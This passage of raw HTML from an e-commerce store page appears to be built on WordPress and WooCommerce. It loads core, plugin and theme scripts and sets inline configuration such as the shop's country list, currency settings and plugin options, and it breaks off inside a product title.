<script src="https://store.coalitionpg.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://store.coalitionpg.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-base-frontend.js?ver=161c226e82cfe5aeaa29" id="wc-cart-checkout-base-js"></script>
<script src="https://store.coalitionpg.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-vendors-frontend.js?ver=bcad3fab21852551edee" id="wc-cart-checkout-vendors-js"></script>
<script src="https://store.coalitionpg.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script src="https://store.coalitionpg.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script src="https://store.coalitionpg.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script src="https://store.coalitionpg.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-types.js?ver=f0cc692c0367e0930c80" id="wc-types-js"></script>
<script src="https://store.coalitionpg.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout-events.js?ver=2d0fd4590f6cc663947c" id="wc-blocks-checkout-events-js"></script>
<script src="https://store.coalitionpg.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script src="https://store.coalitionpg.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://store.coalitionpg.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "c2c1e5d563" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://store.coalitionpg.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="wc-settings-js-before">
var wcSettings = JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Atrue%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fstore.coalitionpg.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%29%20Islands%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22XK%22%3A%22Kosovo%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%22%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%22PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20and%20Jan%20Mayen%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22T%5Cu00fcrkiye%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22US%22%3A%22United%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22USD%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22%24%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%252%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22currentThemeIsFSETheme%22%3Afalse%2C%22dateFormat%22%3A%22F%20j%2C%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fstore.coalitionpg.com%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22en_US%22%2C%22userLocale%22%3A%22en_US%22%2C%22weekdaysShort%22%3A%5B%22Sun%22%2C%22Mon%22%2C%22Tue%22%2C%22Wed%22%2C%22Thu%22%2C%22Fri%22%2C%22Sat%22%5D%7D%2C%22isRemoteLoggingEnabled%22%3Afalse%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Fstore.coalitionpg.com%5C%2Fmy-account%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pending%20payment%22%2C%22processing%22%3A%22Processing%22%2C%22on-hold%22%3A%22On%20hold%22%2C%22completed%22%3A%22Completed%22%2C%22delivered%22%3A%22Delivered%22%2C%22shipped%22%3A%22Shipped%22%2C%22partial-shipped%22%3A%22Partially%20Shipped%22%2C%22cancelled%22%3A%22Cancelled%22%2C%22refunded%22%3A%22Refunded%22%2C%22failed%22%3A%22Failed%22%2C%22checkout-draft%22%3A%22Draft%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fstore.coalitionpg.com%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-324x324.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Atrue%7D%2C%22siteTitle%22%3A%22BRANDco.%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A8%2C%22title%22%3A%22My%20account%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fstore.coalitionpg.com%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A281%2C%22title%22%3A%22Shop%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fstore.coalitionpg.com%5C%2Fshop%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A6%2C%22title%22%3A%22Cart%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fstore.coalitionpg.com%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A7%2C%22title%22%3A%22Checkout%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fstore.coalitionpg.com%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A110583%2C%22title%22%3A%22Privacy%20Policy%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fstore.coalitionpg.com%5C%2Fprivacy-policy%5C%2F%22%7D%2C%22terms%22%3A%7B%22id%22%3A280619%2C%22title%22%3A%22Terms%20and%20Conditions%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fstore.coalitionpg.com%5C%2Fterms-and-conditions%5C%2F%22%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fstore.coalitionpg.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%2210.3.7%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fstore.coalitionpg.com%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%226.8.3%22%7D' ) );
</script>
<script src="https://store.coalitionpg.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=508473c3c2ece9af8f8f" id="wc-settings-js"></script>
<script src="https://store.coalitionpg.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script src="https://store.coalitionpg.com/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script src="https://store.coalitionpg.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script src="https://store.coalitionpg.com/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script src="https://store.coalitionpg.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script src="https://store.coalitionpg.com/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script src="https://store.coalitionpg.com/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script src="https://store.coalitionpg.com/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script src="https://store.coalitionpg.com/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script src="https://store.coalitionpg.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script src="https://store.coalitionpg.com/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script id="wp-data-js-after">
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
</script>
<script src="https://store.coalitionpg.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js?ver=a16aa912ffa0a15063f1" id="wc-blocks-registry-js"></script>
<script src="https://store.coalitionpg.com/wp-includes/js/dist/data-controls.min.js?ver=49f5587e8b90f9e7cc7e" id="wp-data-controls-js"></script>
<script src="https://store.coalitionpg.com/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script src="https://store.coalitionpg.com/wp-includes/js/dist/notices.min.js?ver=673a68a7ac2f556ed50b" id="wp-notices-js"></script>
<script id="wc-blocks-middleware-js-before">
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: '02c8f224c3',
				wcStoreApiNonceTimestamp: '1769332487'
			};
			
</script>
<script src="https://store.coalitionpg.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-middleware.js?ver=d79dedade2f2e4dc9df4" id="wc-blocks-middleware-js"></script>
<script src="https://store.coalitionpg.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-data.js?ver=c7cac5d19cadee0eb772" id="wc-blocks-data-store-js"></script>
<script src="https://store.coalitionpg.com/wp-content/plugins/woocommerce/assets/client/admin/sanitize/index.js?ver=555561bffd642731f079" id="wc-sanitize-js"></script>
<script src="https://store.coalitionpg.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://store.coalitionpg.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script src="https://store.coalitionpg.com/wp-includes/js/dist/primitives.min.js?ver=aef2543ab60c8c9bb609" id="wp-primitives-js"></script>
<script src="https://store.coalitionpg.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-components.js?ver=8b64025baef8d338aa5e" id="wc-blocks-components-js"></script>
<script src="https://store.coalitionpg.com/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
<script src="https://store.coalitionpg.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout.js?ver=fd501851f2904ac6131a" id="wc-blocks-checkout-js"></script>
<script src="https://store.coalitionpg.com/wp-includes/js/dist/plugins.min.js?ver=20303a2de19246c83e5a" id="wp-plugins-js"></script>
<script id="woocommerce-flexi-bogo-js-extra">
var bfw_countdown_timer_data = {"ajax_url":"\/?wc-ajax=%%endpoint%%","rules":{"1":{"start_date":"2025-05-23T20:33","end_date":"","active_timer_msg":"","upcoming_timer_msg":"","timer_bg_color":"","timer_text_color":"","timer_mode":"fixed","duration_value":0,"duration_unit":"days","placement":"Cart Page","show_countdown":false,"title":"Name Tags - Buy One Get One 50% Off"}},"expiry":null,"nonce":"1ea5d103d8"};
</script>
<script src="https://store.coalitionpg.com/wp-content/plugins/woocommerce-flexi-bogo/build/frontend.js?ver=1.7.0" id="woocommerce-flexi-bogo-js"></script>
<script id="metorik-js-js-extra">
var metorik_params = {"source_tracking":{"enabled":true,"cookie_lifetime":6,"session_length":30,"sbjs_domain":false,"cookie_name":"mtk_src_trk"},"cart_tracking":{"enabled":true,"cart_items_count":0,"item_was_added_to_cart":false,"wc_ajax_capture_customer_data_url":"\/?wc-ajax=metorik_capture_customer_data","wc_ajax_email_opt_out_url":"\/?wc-ajax=metorik_email_opt_out","wc_ajax_email_opt_in_url":"\/?wc-ajax=metorik_email_opt_in","wc_ajax_seen_add_to_cart_form_url":"\/?wc-ajax=metorik_seen_add_to_cart_form","add_cart_popup_should_scroll_to":true,"add_cart_popup_placement":"bottom","add_to_cart_should_mark_as_seen":true,"add_to_cart_form_selectors":[".ajax_add_to_cart",".single_add_to_cart_button"]},"nonce":"8d6dba2395"};
</script>
<script src="https://store.coalitionpg.com/wp-content/plugins/metorik-helper/assets/js/metorik.min.js?ver=2.0.10" id="metorik-js-js"></script>
<script src="https://store.coalitionpg.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://store.coalitionpg.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https:\/\/store.coalitionpg.com\/wp-json\/","nonce":"c2c1e5d563","versionString":"wp\/v2\/"};
</script>
<script src="https://store.coalitionpg.com/wp-includes/js/api-request.min.js?ver=6.8.3" id="wp-api-request-js"></script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"yes","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/store.coalitionpg.com\/cart\/","is_cart":""};
</script>
<script src="https://store.coalitionpg.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1763004498" id="woo-variation-swatches-js"></script>
<script src="https://store.coalitionpg.com/wp-content/plugins/woocommerce-smart-coupons/assets/js/sc-countdown.js?ver=1.0.0" id="wc-sc-countdown-js"></script>
<script id="wc-sc-product-page-gift-form-js-extra">
var wcScProductPageGiftForm = {"ajaxUrl":"https:\/\/store.coalitionpg.com\/wp-admin\/admin-ajax.php","ajaxNonce":"5df68891a5","datepickerOptions":{"dateFormat":"MM d, yy","minDate":0,"inline":true,"changeMonth":true,"changeYear":true,"timeInput":true,"currentText":"Now","closeText":"Done","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"amNames":["AM","am"],"pmNames":["PM","pm"],"timeFormat":"h:mm tt","timeSuffix":"","timeOnlyTitle":"Choose Time","timeText":"Time","hourText":"Hour","minuteText":"Minute","secondText":"Second","millisecText":"Millisecond","microsecText":"Microsecond","timezoneText":"Time Zone","isRTL":false},"i18n":{"send":"Send","of":"of","enterRecipientEmail":"Enter recipient e-mail address","writeMessage":"Write a message","pickDeliveryDateTime":"Pick a delivery date & time","giftToPerson":"GIFT to person","sessionSaveFailed":"Session save failed","unknownError":"Unknown error"}};
</script>
<script src="https://store.coalitionpg.com/wp-content/plugins/woocommerce-smart-coupons/assets/js/product-page-gift-form.min.js?ver=9.66.0" id="wc-sc-product-page-gift-form-js"></script>
<script id="wc-avatax-frontend-js-extra">
var wc_avatax_frontend = {"ajax_url":"https:\/\/store.coalitionpg.com\/wp-admin\/admin-ajax.php","address_validation_nonce":"1992843ad0","address_validation_countries":"","is_checkout":"","i18n":{"address_validated":"Address validated."},"tax_based_on":"shipping","collect_vat_id_enabled":"","user_id":"0","myaccount_url":"https:\/\/store.coalitionpg.com\/my-account","checkout_url":"https:\/\/store.coalitionpg.com\/checkout","cart_contains_only_virtual_zero":""};
</script>
<script src="https://store.coalitionpg.com/wp-content/plugins/woocommerce-avatax/assets/js/frontend/wc-avatax-frontend.min.js?ver=3.6.2" id="wc-avatax-frontend-js"></script>
<script id="storefront-navigation-js-extra">
var storefrontScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu"};
</script>
<script src="https://store.coalitionpg.com/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.6.0" id="storefront-navigation-js"></script>
<script src="https://store.coalitionpg.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.31.5" id="elementor-webpack-runtime-js"></script>
<script src="https://store.coalitionpg.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.31.5" id="elementor-frontend-modules-js"></script>
<script src="https://store.coalitionpg.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.31.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"landing-pages":true,"nested-elements":true,"e_element_cache":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"mega-menu":true},"urls":{"assets":"https:\/\/store.coalitionpg.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/store.coalitionpg.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/store.coalitionpg.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"d22182e570"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":287117,"title":"GO%20Pocket%20Card%20White%2FRed%20House%20of%20our%20